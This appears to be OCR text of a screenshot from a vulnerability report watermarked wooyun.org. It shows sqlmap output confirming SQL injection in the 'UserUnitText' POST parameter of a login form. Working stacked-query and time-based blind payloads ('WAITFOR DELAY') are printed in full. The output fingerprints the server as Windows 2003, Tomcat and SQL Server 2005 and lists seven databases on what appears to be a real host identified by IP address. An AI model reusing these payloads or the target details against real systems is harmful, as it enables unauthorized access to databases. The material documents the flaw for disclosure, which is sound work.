 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: UserUnitText (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: LoginButton=%e7%99%bb%e5%bd%95(Login)&currentDate=2015-09-02&dschoice=aorwpw5ufcw6&hidBack=&languagechoice=
simpchn&operType=null&refrence=%e5%8f%82%e7%85%a7(Ref)&timeRef=%e5%8f%82%e7%85%a7(Ref)&UserCodeText=wxbsisqq&UserPassTex
t=wxbsisqq&UserSeleLang=simpchn&UserUnitText=asd'); WAITFOR DELAY '0:0:20'--&__Action=&__RequestId=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LoginButton=%e7%99%bb%e5%bd%95(Login)&currentDate=2015-09-02&dschoice=aorwpw5ufcw6&hidBack=&languagechoice=
simpchn&operType=null&refrence=%e5%8f%82%e7%85%a7(Ref)&timeRef=%e5%8f%82%e7%85%a7(Ref)&UserCodeText=wxbsisqq&UserPassTex
t=wxbsisqq&UserSeleLang=simpchn&UserUnitText=asd') WAITFOR DELAY '0:0:20'--&__Action=&__RequestId=1
---
[19:59:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: JSP 1.1, Tomcat  Web Server, Servlet 2.2, Java 1.4.2
back-end DBMS: Microsoft SQL Server 2005
[19:59:25] [INFO] fetching database names
[19:59:25] [INFO] fetching number of databases
[19:59:25] [INFO] resumed: 7
[19:59:25] [INFO] resumed: IUFO
[19:59:25] [INFO] resumed: master
[19:59:25] [INFO] resumed: model
[19:59:25] [INFO] resumed: msdb
[19:59:25] [INFO] resumed: NCData01
[19:59:25] [INFO] resumed: NCData02
[19:59:25] [INFO] resumed: tempdb
available databases [7]:
[*] IUFO
[*] master
[*] model
[*] msdb
[*] NCData01
[*] NCData02
[*] tempdb
[19:59:25] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\218.28.100.164'
[*] shutting down at 19:59:25
www.wooyun.org